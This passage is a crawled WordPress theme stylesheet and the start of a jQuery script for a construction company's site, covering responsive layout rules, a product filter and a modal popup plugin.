    .hide-filte-close:after {
        content: '';
        position: absolute;
        top: 0;
        height: 100%;
        left: 50%;
        transform: translateX(-50%) rotate(-50grad);
        transform-origin: 50% 50%;
        width: 2px;
        background: #dcdcdc;
    }

    .hide-filte-close:after {
        transform: translateX(-50%) rotate(50grad);
    }

    .items-filter .check-filter ul.berocket_aapf_widget {
        column-count: 1;
    }

    .items-filter .row {
        flex-direction: column;
    }

    .items-filter .row .col {
        width: 100%;
    }

    .hide-filter-label {
        display: block;
        cursor: pointer;
    }

    #hide-filter:checked~.items-filter {
        left: 0;
    }
}

@media (max-width: 768px) {
    .items-filter .check-filter ul.berocket_aapf_widget {
        column-count: 1;
    }

    .modal-order {
        width: 450px;
        padding: 20px;
    }

    .category-section .row {
        flex-direction: column;
    }

    .category-section .row .col {
        width: 100% !important;
    }

    .product-row {
        flex-direction: column;
    }

    .product-row .col-main-info {
        padding: 0;
    }

    .product-row .col-add-info {
        width: 100%;
    }

    .woocommerce ul.products li.product .price {
        font-size: 16px;
    }

    .woocommerce ul.products,
    .woocommerce-page ul.products {
        flex-wrap: wrap;
    }

    .woocommerce ul.products li.product,
    .woocommerce-page ul.products li.product {
        width: 50% !important;
    }

    .woocommerce-Tabs-panel--description h2,
    .product-row .col-add-info .price,
    .similar-projects .related>h2,
    .example-section h2 {
        font-size: 22px;
    }

    .similar-projects .related>h2 {
        margin: 0 0 30px;
    }

    .flex-control-thumbs li {
        height: 100px;
    }

    .cat-gallery li {
        width: calc(50% - 10px);
        margin: 0 6px 7px 0;
    }

    .woocommerce div.product div.images {
        margin: 0 0 30px;
    }

    .complete-works-list {
        margin: 0 -5px 15px;
    }

    .complete-works-list>li,
    .complete-works-list>.alm-reveal>li {
        width: 50%;
        padding: 0 5px;
        margin: 0 0 15px;
    }

    .filter-row {
        flex-direction: column;
    }

    .jcf-select {
        height: 38px;
        width: 100%;
    }

    .filter-row .hold-filter-item:first-child {
        margin-right: 0;
    }

    .complete-works-list>li div {
        width: 100%;
        aspect-ratio: 1.618;
    }

    .complete-works-list>li .hold-img,
    .complete-works-list>.alm-reveal>li .hold-img {
        width: 100%;
        aspect-ratio: 1.618;
    }

    .elementor-widget-text-editor ul {
        margin: 0 0 15px;
    }

    .completed-template .elementor-element .elementor-widget-container {
        margin-bottom: 20px !important;
    }

    .completed-template .elementor-widget-heading .elementor-heading-title {
        font-size: 22px !important;
    }

    .hold-tags .wp-tag-cloud li a {
        font-size: 16px !important;
    }

    .elementor-140 .elementor-element.elementor-element-ba9c00b,
    .elementor-140 .elementor-element.elementor-element-9ee8df4,
    .elementor-140 .elementor-element.elementor-element-c7ab4db,
    .elementor-137 .elementor-element.elementor-element-4cf5720,
    .elementor-137 .elementor-element.elementor-element-3140969,
    .elementor-137 .elementor-element.elementor-element-2b50654 {
        width: auto !important;
    }

    section[data-id='6e35e48'] .elementor-row,
    section[data-id='4d2200e'] .elementor-row {
        justify-content: flex-end;
    }

    .elementor-140 .elementor-element.elementor-element-ba9c00b,
    .elementor-137 .elementor-element.elementor-element-4cf5720 {
        margin-right: auto;
    }

    .elementor-140 .elementor-element.elementor-element-c7ab4db>.elementor-element-populated,
    .elementor-137 .elementor-element.elementor-element-2b50654>.elementor-element-populated {
        margin-top: 5px !important;
    }

    .elementor-140 .elementor-element.elementor-element-ffee62d .jet-search__popup:not(.jet-search__popup--full-screen) {
        width: 290px !important;
    }

    .elementor-140 .elementor-element.elementor-element-9ee8df4>.elementor-element-populated,
    .elementor-137 .elementor-element.elementor-element-3140969>.elementor-element-populated {
        padding: 0 !important;
    }
}

@media (max-width: 600px) {
    .elementor-140 .elementor-element.elementor-element-6e35e48 {
        padding: 10px 0;
    }

    .page-header {
        padding: 135px 0 50px;
        margin: 0 0 20px;
    }

    .hold-tags {
        flex-direction: column;
        margin: 0 0 15px;
    }

    .hold-tags .tags-label {
        margin: 0 0 15px;
    }

    .jcf-select .jcf-select-text {
        margin: 0 40px 0 10px;
        font-size: 14px;
    }

    .category-ordering .category-ordering-label {
        display: none;
    }

    .complete-works-list>li,
    .example-section .complete-works-list>.alm-reveal>li {
        width: 100%;
    }

    .example-section .complete-works-list>li .hold-img,
    .example-section .complete-works-list>.alm-reveal>li .hold-img {
        height: 200px;
        margin: 0 -15px 15px;
    }

    .example-section .complete-works-list>li>a,
    .example-section .complete-works-list>.alm-reveal>li>a {
        padding: 0 15px 15px;
    }

    .category-ordering {
        flex-wrap: wrap;
    }

    .category-ordering .category-ordering-label {
        margin: 0 10px 10px 0;
    }

    .jcf-select {
        min-width: inherit;
    }

    .modal-order {
        width: 90%;
    }

    .woocommerce form .form-row,
    .modal-order .form-row ,
    .contacts-form .form-row{
        flex-direction: column;
    }

    .modal-order .form-row .col,
    .contacts-form .form-row .col {
        width: 100%;
    }

    .flex-control-thumbs li {
        height: 50px;
    }

    .woocommerce .post-header {
        background-size: auto 100%;
    }

    .category .post-header h1,
    .page-template .post-header h1,
    .woocommerce .post-header h1,
    .page-header h1,
    .blog .blog-header h1,
    .single-post .blog-header h1 {
        font-size: 22px;
        margin: 0 0 15px;
    }

    .cat-gallery {
        margin: 0;
    }

    .category-section .row {
        margin-bottom: 25px;
    }

    .category-section-content ul {
        margin: 0 0 15px;
    }

    .category-section h3 {
        font-size: 18px;
    }

    .category-section .btn-row .hold-btn a {
        padding: 10px;
    }

    .share-box {
        flex-direction: column;
        align-items: flex-start;
    }

    .share-box .label {
        width: 100%;
        margin: 0 0 10px;
    }

    .category-section .btn-row {
        margin-bottom: 10px;
    }

    .category-section-content ul li {
        padding: 0 0 0 20px;
    }
/*
    input[type='text'],
    input[type='email'],
    input[type='url'],
    input[type='password'],
    input[type='number'],
    input[type='tel'],
    textarea {
        height: 34px;
        padding: 8px 10px;
    }*/

    .modal-order .close {
        top: 10px;
        right: 10px;
    }

    .elementor-9 .elementor-element.elementor-element-3a932e5 .jet-posts .jet-posts__item {
        padding: 0 !important;
    }
}

@media (max-width: 450px) {

    .woocommerce ul.products li.product,
    .woocommerce-page ul.products li.product {
        width: 100% !important;
    }

    .elementor-140 .elementor-element.elementor-element-ffee62d .jet-search__popup:not(.jet-search__popup--full-screen) {
        width: 260px !important;
    }
}

.home .footer-feedback,
.blog-default .post-navigation,
.blog-default .comments-area {
    display: none;
}

footer .jet-nav--vertical-sub-bottom .jet-nav__sub {
    display: none !important;
}

footer .jet-nav.jet-nav--vertical {
    flex-direction: row;
    flex-wrap: wrap;
}

footer .jet-nav>.jet-nav__item {
    width: 50%;
    margin: 0 0 20px 0 !important;
}

@media (max-width: 500px) {
    footer .jet-nav>.jet-nav__item {
        width: 100%;
        margin: 0 0 5px !important;
    }
}

.front-complete-box .post-meta .post__date {
    display: block;
    font-weight: 400 !important;
    margin: 0 0 10px;
    position: relative;
}

.front-complete-box .post-meta .post__date:after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 2;
}

.front-complete-box .post-meta .post__date:before {
    content: 'Дата постройки:';
    margin: 0 5px 0 0;
}

.front-complete-box .entry-excerpt {
    font-weight: 300 !important;
    font-family: "Fira Sans", Sans-serif !important;
}

.jet-nav__sub {
    width: 296px !important;
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.5);
    margin-top: 10px;
}

.jet-nav-depth-3 {
    left: auto !important;
    right: 100% !important;
}

.jet-nav__sub.jet-nav-depth-0:before {
    content: '';
    position: absolute;
    top: -10px;
    left: 32px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 9px 10px 9px;
    border-color: transparent transparent #ffffff transparent;

}

.jet-nav__sub .menu-item-link {
    font-size: 14px;
    font-weight: 500;
    font-family: "Montserrat", Sans-serif;
    color: #000 !important;
    padding: 10px 31px 8px !important;
    border-bottom: 1px solid #dedede;
}

.jet-nav__sub .menu-item-link:hover {
    color: #f7e584 !important;
}

@media (max-width: 767px) {
    .jet-nav-wrap.jet-mobile-menu-active .jet-nav {
        position: absolute;
        top: 100%;
        right: 0;
        padding: 25px !important;
        width: 280px;
    }
}

.blog .posts-list__item,
aside#secondary,
.single-post .entry-title {
    margin-top: 20px;
}

.entry-header .entry-meta .byline {
    display: none;
}

.blog .default-item .post-thumbnail img,
.single-post .post-thumbnail img {
    width: 100%;
}

.blog .post-thumbnail__link {
    display: block;
}

@media (max-width: 1300px) {
    .jet-nav__sub {
        width: 200px !important;
    }

    .jet-nav__sub .menu-item-link {
        padding: 10px 15px 8px !important;
    }
}

.item-breadcrumb span[property='itemListElement']:nth-of-type(4) {
    display: none;
}

.list-style-default .default-item .entry-footer .entry-meta>div>.btn {
    position: relative;
}

.list-style-default .default-item .entry-footer .entry-meta>div>.btn:before {
    content: 'Далее';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: #398ffc;
    border-radius: 4px;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 10px;
}

.error404 .page-header h1 {
    font-size: 80px;
}

.error404 .page-header h2 {
    color: #fff;
}

.posts-list--default .entry-header .entry-meta .cat-links,
.entry-footer,
.entry-header .entry-meta .cat-links,
.entry-header .comments-link,
.blog-header {
    display: none;
}

.single-post aside#secondary {
    display: none;
}

.single-post #primary {
    width: 100%;
    flex: 0 0 100%;
    max-width: inherit;
}

.blog .blog-header,
.single-post .blog-header {
    display: block;
}

.schema-box .elementor-widget-wrap {
    display: flex;
    margin: 0 73px;
}

.schema-box.reverse .elementor-widget-wrap {
    flex-direction: row-reverse;
}

.schema-box .elementor-widget-wrap .elementor-element {
    width: 100%;
    padding: 0 27px;
    position: relative;
}

.schema-box .elementor-widget-wrap .elementor-element:after {
    content: '';
    position: absolute;
    top: 50%;
    right: -15px;
    transform: translateY(-50%);
    width: 33px;
    height: 9px;
    background: url(assets/images/schema-arrow.png) no-repeat 0 0;
}

.schema-box.reverse .elementor-widget-wrap .elementor-element:after {
    transform: translateY(-50%) rotate(-180deg);
    right: auto;
    left: -15px;
}

.schema-box .elementor-widget-wrap .elementor-element:last-child:after {
    display: none;
}

.schema-box .elementor-widget-wrap .elementor-element:last-child:before {
    content: '';
    position: absolute;
    top: 50%;
    right: -60px;
    width: 76px;
    height: 172px;
    background: url(assets/images/schema-curve.png) no-repeat 0 0;
}

.schema-box.reverse .elementor-widget-wrap .elementor-element:last-child:before {
    right: auto;
    left: -60px;
    transform: rotateY(180deg);
}

.schema-box.no-arrows .elementor-widget-wrap .elementor-element:after,
.schema-box.no-arrows .elementor-widget-wrap .elementor-element:before {
    display: none;
}

.schema-box .elementor-image-box-wrapper {
    border: 2px solid #f7e584;
    border-radius: 6px;
    text-align: left;
    padding: 20px;
    display: flex;
    align-items: center !important;
    min-height: 130px;
}

.schema-box .elementor-image-box-img {
    width: 110px !important;
    display: flex !important;
    align-items: center;
    justify-content: center;
    margin: 0 !important;
}

.schema-box .elementor-image-box-content {
    flex: 1;
    text-align: left;
}

.schema-box .elementor-image-box-content h3 {
    font-size: 18px;
    margin: 20px 0;
    text-transform: uppercase;
}

@media (max-width: 1300px) {
    .schema-box .elementor-image-box-content h3 {
        font-size: 16px;
    }

    .schema-box .elementor-image-box-img {
        width: 90px !important;
    }

    .schema-box .elementor-image-box-wrapper {
        padding: 10px;
    }
}

@media (max-width: 1100px) {
    .schema-box .elementor-image-box-img {
        width: 50px !important;
        margin: 0 10px 0 0 !important;
    }

    .schema-box .elementor-image-box-wrapper {
        min-height: 107px;
    }

    .schema-box .elementor-image-box-content h3 {
        margin: 10px 0;
    }
}

@media (max-width: 1024px) {
    .schema-box .elementor-widget-wrap {
        margin: 0 30px;
    }

    .schema-box .elementor-widget-wrap .elementor-element:last-child:before {
        right: auto;
        left: 96%;
        width: 42px;
        height: 140px;
        background-size: 100% 100%;
    }

    .schema-box.reverse .elementor-widget-wrap .elementor-element:last-child:before {
        left: auto;
        right: 96%;
    }
}

@media (max-width: 900px) {
    .schema-box .elementor-image-box-img {
        width: 30px !important;
    }

    .schema-box .elementor-image-box-content h3 {
        font-size: 14px;
    }
}

@media (max-width: 767px) {

    .schema-box .elementor-widget-wrap,
    .schema-box.reverse .elementor-widget-wrap {
        flex-direction: column;
        margin: 0;
    }

    .schema-box .elementor-image-box-wrapper {
        flex-direction: column;
    }

    .elementor-widget-image-box .elementor-image-box-img {
        width: 100px !important;
    }

    .schema-box .elementor-image-box-content h3 {
        text-align: center;
        font-size: 18px;
    }

    .schema-box .elementor-widget-wrap .elementor-element:after,
    .schema-box .elementor-widget-wrap .elementor-element:last-child:before {
        display: none;
    }

    .schema-box .elementor-widget-wrap .elementor-element {
        padding: 0;
    }

    .complete-works-list>li .title,
    .complete-works-list>.alm-reveal>li .title {
        font-size: 15px;
        text-align: center;
        margin-bottom: 18px;
    }

    .complete-works-list>li .cat-box,
    .complete-works-list>.alm-reveal>li .cat-box {
        text-align: center;
    }
}

.skills__image {
    background-size: contain;
    background-position: center center;
}

.example-section__buttons {
    padding-top: 40px;
    margin-bottom: 40px;
    background: #333333;
}

.example-section__buttons_trans {
    background: transparent;
    margin-top: 15px;
    padding-top: 0;
}

.example-section__buttons .row {
    padding-bottom: 1px;
    margin-bottom: 0;
}

.example-section__buttons .row .col {
    padding: 0px 12px;
}

.example-section__buttons .row .col .btn-row {
    margin: 0;
}

a:hover {
    color: #f7e584;
}

.footer-navi__nav .menu-item a:hover,
a.addr__text:hover,
a.phone__text:hover,
a.footer-contact__link:hover,
a.phone__link:hover,
.breadcrumb a:hover {
    color: #f7e584 !important;
}

/* Новый дизайн страницы услуг */
.ww-elements h1,
.ww-elements h2,
.ww-elements h3,
.ww-elements h4,
.ww-elements h5,
.ww-elements h6 {
    font-family: "Montserrat", Sans-serif;
}

.ww-elements h2 {
    font-size: 32px;
}

@media screen and (max-width: 768px) {
    .ww-elements h2 {
        font-size: 24px;
    }
}

.ww-elements b {
    font-weight: 500
}

.ww-category_heading {
    font-family: "Montserrat", Sans-serif;
    margin: 40px 0;
}

.ww-category_text {
    margin: 40px 0;
}

.ww-category_text li::marker {
    color: #e99b15;
}

.ww-category_list {
    display: flex;
    flex-wrap: wrap;
    gap: 10px;
    list-style: none;
    padding-left: 0;
    margin: 0;
    margin-bottom: 100px;
}

.ww-category_list__counter {
    margin-bottom: 60px;
    font-size: 20px;
    font-weight: 500;
}

.ww-category_list__item {
    width: calc(33.3% - 6.5px);
    background: #F4F4F4;
    padding: 40px;
    padding-bottom: 80px;
}

.ww-category_list__item b {
    display: block;
    margin-bottom: 40px;
    font-weight: 500;
    font-size: 20px;
}

@media screen and (max-width: 768px) {
    .ww-category_list__counter {
        margin-bottom: 40px;
    }

    .ww-category_list {
        margin-bottom: 60px;
    }

    .ww-category_list__item {
        width: calc(50% - 5px);
        padding: 30px;
        padding-bottom: 60px;
    }

    .ww-category_list__item b {
        font-size: 18px;
        margin-bottom: 30px;
    }

    .ww-category_heading {
        margin-bottom: 20px;
    }

    .ww-category_text {
        margin-bottom: 20px;
    }
}

@media screen and (max-width: 425px) {
    .ww-category_list {
        margin-bottom: 40px;
    }

    .ww-category_list__counter {
        margin-bottom: 30px;
    }

    .ww-category_list__item {
        width: 100%;
    }

    .ww-category_list__item b {
        margin-bottom: 20px;
    }

    .ww-category_heading {
        margin-bottom: 20px;
    }

    .ww-category_text {
        margin-bottom: 20px;
    }
}

.ww-category_img-text__wrapper {
    background: #F4F4F4;
    padding: 100px 0;
}

.ww-category_img-text__wrapper+.ww-category_img-text__wrapper {
    margin-top: 100px;
}


.ww-category_img-text {
    display: grid;
    grid-template-columns: 4fr 5fr;
    gap: 65px;
}

.ww-category_img-text_right {
    display: grid;
    grid-template-columns: 5fr 4fr;
    gap: 65px;
}

.ww-category_text-block .ww-category_heading {
    margin-top: 0;
}

.ww-category_text-block .ww-category_text h3 {
    margin-top: 40px;
}

.ww-category_text-block *:last-child,
.ww-category_text-block *:last-child *:last-child {
    margin-bottom: 0;
    margin-top: 0;
}

.ww-category_text-block .ww-category_text li {
    margin-bottom: 16px;
}

.ww-category_img {
    background-repeat: no-repeat;
    background-position: center center;
    border-radius: 8px;
    background-size: cover;
}

@media screen and (max-width: 768px) {
    .ww-category_img-text__wrapper+.ww-category_img-text__wrapper {
        margin-top: 60px;
    }

    .ww-category_img-text__wrapper {
        padding: 60px 0;
    }

    .ww-category_img-text {
        grid-template-columns: 1fr;
        gap: 40px;
    }

    .ww-category_img-text_right {
        grid-template-columns: 1fr;
        gap: 40px;
    }

    .ww-category_img {
        height: 500px;
    }
}

@media screen and (max-width: 425px) {
    .ww-category_img-text__wrapper+.ww-category_img-text__wrapper {
        margin-top: 40px;
    }

    .ww-category_img-text__wrapper {
        padding: 40px 0;
    }

    .ww-category_img-text {
        gap: 30px;
    }

    .ww-category_img-text_right {
        gap: 30px;
    }
}

/* Темный блок с кнопками */
.ww-order__block {
    background-color: #333;
}

.ww-order__block_mini {
    background-color: #f4f4f4;
}

.ww-order__grid {
    display: grid;
    grid-template-columns: 1fr 1fr;
}

.ww-order__grid.ww-order__grid_mini {
    grid-template-columns: 1fr;
}

.ww-order__left {
    padding: 115px 0;
    padding-right: 110px;
}

.ww-order__grid_mini .ww-order__left {
    padding: 50px;
}

.ww-order__heading {
    font-family: "Montserrat", Sans-serif;
    font-size: 40px;
    color: #fff;
    margin-top: 0;
    margin-bottom: 45px;
}

.ww-order__btn-row {
    display: flex;
    gap: 25px;
}

.ww-order__grid_mini .ww-order__btn-row {
    justify-content: center;
}

.ww-order__right {
    background-repeat: no-repeat;
    background-position: center bottom;
    background-size: contain;
}

@media screen and (max-width: 1440px) {
    .ww-order__grid {
        grid-template-columns: 5fr 4fr;
    }

    .ww-order__left {
        padding: 100px 0;
    }

    .ww-order__heading {
        font-size: 32px;
        padding-right: 100px;
    }
}

@media screen and (max-width: 1024px) {
    .ww-order__left {
        padding: 60px 0;
        padding-right: 24px;
    }

    .ww-order__heading {
        font-size: 26px;
        margin-bottom: 25px;
    }

    .ww-order__btn-row {
        gap: 20px;
    }

    .link-blue {
        padding: 15px 10px;
    }

    .ww-order__grid_mini .link-blue {
        padding: 15px 40px;
    }

    .ww-order__right {
        margin-right: -40px;
    }
}

@media screen and (max-width: 768px) {
    .ww-order__grid {
        grid-template-columns: 1fr;
    }

    .ww-order__left {
        padding: 50px 0;
        /* padding-right: 100px; */
    }

    .ww-order__heading {
        text-align: center;
        font-size: 24px;
        margin-bottom: 40px;
        padding-right: 0;
    }

    .ww-order__btn-row {
        flex-wrap: wrap;
        justify-content: center;
    }

    .link-blue {
        padding: 15px 40px;
    }

    .ww-order__right {
        display: none;
    }
}

.mb-3 {
    margin-bottom: 3em;
}

.complete-works-list_25 {
    margin: 1.5em -13px 0;
    gap: 1%;
}

.complete-works-list_25>li {
    width: 24.15%;
    padding: 0;
}

@media screen and (max-width: 768px) {
    .complete-works-list_25>li {
        width: 49.5%;
    }
}

.about-title {
    margin: 1em 0;
}

.complete-works-list__about {
    margin: 0 -15px;
}

.contacts__wrapper * {
    font-family: Montserrat;
}

.contacts__wrapper {
    display: grid;
    grid-template-columns: 1fr 1fr;
    justify-content: space-between;
    gap: 70px;
    max-width: 1266px;
    margin-top: 132px;
    margin-bottom: 132px;
}

.contacts__title {
    font-weight: 500;
    font-size: 32px;
    line-height: 100%;
    margin-bottom: 70px;
}

.contacts__addr {
    display: flex;
    align-items: center;
    gap: 30px;
    font-size: 20px;
    margin-bottom: 50px;
}

.contacts__item .modal-form__field {
    padding: 0;
}

.contacts__item .modal-form__label-title {
    font-size: 16px;
    margin-bottom: 11px;
    font-weight: 400;
}

.contacts__item .call__form .modal-form__label+label {
    margin-top: 40px;
}

.contacts__item .modal-form__label--dop {
    margin-bottom: 50px;
}

.contacts__item .modal-box--min {
    width: auto;
}

.contacts__item button {
    padding-left: 50px;
    padding-right: 50px;
}

.contacts__item .modal-form__label-title--check {
    font-size: 14px;
}

.contacts__item .modal-form__label--check::before {
    top: 5px;
    border-radius: 5px;
}

.contacts__item .modal-form__label--check::after {
    top: 18px;
}

@media (max-width: 768px) {
    .contacts__wrapper {
        grid-template-columns: 1fr;
        gap: 50px;
        margin-top: 80px;
        margin-bottom: 100px;
        padding: 0 20px;
    }

    .contacts__title {
        margin-bottom: 40px;
    }

    .contacts__addr {
        font-size: 16px;
        gap: 20px;
        margin-bottom: 30px;
    }

    .contacts__addr:last-child {
        margin-bottom: 0;
    }

    .contacts__item .modal-form__label+label {
        margin-top: 20px;
    }

    .contacts__item .modal-form__label--dop {
        margin-bottom: 30px;
    }
}

@media (max-width: 480px) {
    .contacts__wrapper {
        margin-top: 50px;
    }
}

.background-left-center {
    background-position: left center;
}

.guarantees-header {
    margin-top: 100px;
    margin-bottom: 80px;
}

.guarantees-top {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 5rem;
    margin-bottom: 3rem;
}

.guarantee-item {
    display: flex;
    align-items: start;
}

.guarantee-icon {
    width: 70px;
    height: 70px;
    background: var(--gold);
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-right: 1.5rem;
}

.guarantee-icon img {
    width: 40px;
}

.stages {
    margin-bottom: 90px;
}

.guarantees-section .stage-header {
    text-align: center;
    margin-bottom: 62px;
    margin-top: 62px;
    font-size: 20px;
    font-weight: 500;
}

.stage-grid {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 10px;
}

.stage {
    background: #E9E9E9;
    padding: 40px;
    position: relative;
    margin-bottom: 0;
}

.stage:nth-child(2n) {
    background: #F4F4F4;
}

.stage-number {
    font-weight: bold;
    font-size: 1.2em;
    margin-bottom: 40px;
}

.stage p {
    padding-right: 40px;
}

.stage-icon {
    width: 60px;
    position: absolute;
    bottom: 1rem;
    right: 1rem;
}

.exceptions {
    max-width: 1016px;
    margin: 0 auto;
    margin-bottom: 100px;
}

.exceptions-title {
    display: flex;
    align-items: center;
    justify-content: center;
    margin-bottom: 50px;
}

.exceptions-title h4 {
    margin: 0;
    font-size: 20px;
    font-weight: 500;
}

.exception-icon {
    width: 35px;
    height: 35px;
    margin-right: 0.5rem;
}

.exception-list {
    column-count: 2;
    column-gap: 2rem;
    border: 1px solid #D5A042;
    border-radius: 5px;
    padding: 45px;
    margin-bottom: 60px;
}

.exception-list ul {
    margin: 0;
    padding: 0;
}

.exception-list ul li {
    margin-bottom: 33px;
}

.exception-list ul li:last-child {
    margin-bottom: 0;
}

.exception-list li::marker {
    color: #D5A042;
}

@media (max-width: 768px) {
    .guarantees-header {
        margin-top: 80px;
        margin-bottom: 60px;
    }

    .guarantees-top {
        grid-template-columns: 1fr;
        gap: 2rem;
    }

    .stages {
        margin-bottom: 60px;
    }

    .stage-grid {
        grid-template-columns: 1fr;
    }

    .exceptions {
        column-count: 1;
    }
}

@media (max-width: 480px) {
    .guarantees-header {
        margin-top: 60px;
        margin-bottom: 40px;
    }

    .stages {
        margin-bottom: 50px;
    }
}

.payment-section {
    max-width: 1274px;
    margin: 0 auto;
    margin-bottom: 110px;
}

.payment-section * {
    font-family: 'Montserrat', sans-serif;
}

.payment-heading {
    color: #2c2c2c;
    font-size: 24px;
    margin-top: 100px;
    margin-bottom: 60px;
    font-weight: 500;
}

.payment-methods,
.payment-features {
    margin-bottom: 40px;
}

.payment-methods {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 34px;
}

.payment-methods .method {
    display: flex;
    align-items: start;
    gap: 20px;
    margin-bottom: 30px;
}

.payment-subheading {
    font-weight: 600;
    text-align: center;
    margin-bottom: 80px;
}

.method-icon {
    width: 86px;
    height: 86px;
    background: #ffd700;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-right: 15px;
}

.method-description {
    flex: 1;
    padding-right: 10px;
}

.method-title {
    font-weight: bold;
    margin-bottom: 5px;
}

.payment-steps {
    display: flex;
    justify-content: space-between;
    margin-top: 60px;
    column-gap: 15%;
    margin-bottom: 115px;
}

.step {
    text-align: center;
    flex: 1;
}

.step-circle {
    width: 120px;
    height: 120px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 0 auto 31px;
    color: #D5A042;
    font-size: 24px;
    border: 1px solid #D5A042;
}

.step-text {
    line-height: 1.4;
}

.payment-section hr {
    margin: 53px 0 66px;
}

@media (max-width: 768px) {
    .payment-heading {
        margin-top: 60px;
        margin-bottom: 40px;
    }

    .payment-section hr {
        margin: 30px 0 60px;
    }

    .payment-methods .method {
        flex-direction: column;
        align-items: center;
        text-align: center;
    }

    .method-icon {
        margin-bottom: 10px;
    }

    .payment-steps {
        flex-wrap: wrap;
        row-gap: 60px;
        margin-bottom: 60px;
    }

    .step {
        flex-basis: 30%;
        margin-bottom: 20px;
    }

    .step-circle {
        width: 100px;
        height: 100px;
        font-size: 20px;
    }
}

@media (max-width: 480px) {
    .payment-methods {
        grid-template-columns: 1fr;
    }

    .payment-methods .method {
        text-align: center;
    }

    .method-description {
        padding-right: 0;
    }

    .payment-steps {
        flex-direction: column;
    }

    .step {
        flex-basis: 100%;
    }
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://vip-stroitelstvo.ru/wp-content/themes/kava/assets/js/jquery.main.js
body_size: 10250
content:
// page init
jQuery(document).ready(function () {
    jQuery('#open-call-order,#open-service-order,#open-project-order').simplebox();
    jQuery('.cat-gallery').slickLightbox({
        itemSelector: 'li > .thumbnail'
    });
    jQuery('.awards__list').slickLightbox({
        itemSelector: 'li > a'
    });
    jcf.replaceAll();
});


jQuery(function ($) {
    jQuery('#filter select').on('change', function () {
        var filter = jQuery('#filter');
        jQuery.ajax({
            url: filter.attr('action'),
            data: filter.serialize(), // form data
            type: filter.attr('method'), // POST
            beforeSend: function (xhr) {
                filter.find('button').text('Applying Filters...');
            },
            success: function (data) {
                filter.find('button').text('Apply filters');
                jQuery('#response').html(data);
            }
        });
        return false;
    });
});


/**
 * jQuery simplebox v2.0.4
 * Copyright (c) 2013 JetCoders
 * email: yuriy.shpak@jetcoders.com
 * www: JetCoders.com
 * Licensed under the MIT License:
 * http://www.opensource.org/licenses/mit-license.php
 **/

;(function ($) {
    var _condition = function (id, options) {
        if ($.simplebox.modal) {
            var data = $.simplebox.modal.data('simplebox');
            data.onClose($.simplebox.modal);
            $.simplebox.modal.fadeOut(data.duration, function () {
                $.simplebox.modal.css({left: '-9999px', top: '-9999px'}).show();
                data.afterClose($.simplebox.modal);
                $.simplebox.modal.removeData('simplebox');
                $.simplebox.modal = false;
                _toPrepare(id, options);
            });
        } else _toPrepare(id, options);
    }, _calcWinWidth = function () {
        return ($(document).width() > $('body').width()) ? $(document).width() : jQuery('body').width();
    }, _toPrepare = function (id, options) {
        $.simplebox.modal = $(id);
        $.simplebox.modal.data('simplebox', options);
        var data = $.simplebox.modal.data('simplebox');
        data.btnClose = $.simplebox.modal.find(data.linkClose);
        var popupTop = $(window).scrollTop() + ($(window).height() / 2) - $.simplebox.modal.outerHeight(true) / 2;
        if ($(window).scrollTop() > popupTop) popupTop = $(window).scrollTop();
        if (popupTop + $.simplebox.modal.outerHeight(true) > $(document).height()) popupTop = $(document).height() - $.simplebox.modal.outerHeight(true);
        if (popupTop < 0) popupTop = 0;
        if (!data.positionFrom) {
            $.simplebox.modal.css({
                zIndex: 1000,
                top: popupTop,
                left: _calcWinWidth() / 2 - $.simplebox.modal.outerWidth(true) / 2
            }).hide();
        } else {
            $.simplebox.modal.css({
                zIndex: 1000,
                top: $(data.positionFrom).offset().top + $(data.positionFrom).outerHeight(true),
                left: $(data.positionFrom).offset().left
            }).hide();
        }
        _initAnimate(data);
        _closeEvent(data, data.btnClose);
        if (data.overlay.closeClick) _closeEvent(data, $.simplebox.overlay);
    }, _initAnimate = function (data) {
        data.onOpen($.simplebox.modal);
        if (data.overlay) {
            $.simplebox.overlay.css({
                background: data.overlay.color,
                opacity: data.overlay.opacity
            }).fadeIn(data.duration, function () {
                $.simplebox.modal.fadeIn(data.duration, function () {
                    $.simplebox.busy = false;
                    data.afterOpen($.simplebox.modal);
                    if ($(window).scrollTop() > $.simplebox.modal.offset().top) $('html, body').animate({scrollTop: $.simplebox.modal.offset().top}, 500);
                });
            });
        } else {
            $.simplebox.overlay.fadeOut(data.duration);
            $.simplebox.modal.fadeIn(data.duration, function () {
                $.simplebox.busy = false;
                data.afterOpen($.simplebox.modal);
                if ($(window).scrollTop() > $.simplebox.modal.offset().top) $('html, body').animate({scrollTop: $.simplebox.modal.offset().top}, 500);
            });
        }
    }, _closeEvent = function (data, element) {
        element.unbind('click.simplebox').bind('click.simplebox', function () {
            if (!$.simplebox.busy) {
                $.simplebox.busy = true;
                data.onClose($.simplebox.modal);
                $.simplebox.modal.fadeOut(data.duration, function () {
                    $.simplebox.modal.css({left: '-9999px', top: '-9999px'}).show();
                    $.simplebox.overlay.fadeOut(data.duration, function () {
                        data.afterClose($.simplebox.modal);
                        $.simplebox.modal.removeData('simplebox');
                        $.simplebox.modal = false;
                        $.simplebox.busy = false
                    });
                });
            }
            return false;
        });
    }, methods = {
        init: function (options) {
            $(this).unbind('click.simplebox').bind('click.simplebox', function () {
                var data = $(this).data('simplebox');
                if (!$(this).hasClass(defaults.disableClass) && !$.simplebox.busy) {
                    $.simplebox.busy = true;
                    _condition($(this).attr('href') ? $(this).attr('href') : $(this).data('href'), jQuery.extend(true, {}, defaults, options));
                }
                return false;
            });
            return this;
        }, option: function (name, set) {
            if (set) {
                return this.each(function () {
                    var data = $(this).data('simplebox');
                    if (data) data[name] = set;
                });
            } else {
                var ar = [];
                this.each(function () {
                    var data = $(this).data('simplebox');
                    if (data) ar.push(data[name]);
                });
                if (ar.length > 1)return ar; else return ar[0];
            }
        }
    }, defaults = {
        duration: 300,
        linkClose: '.close, .btn-close',
        disableClass: 'disabled',
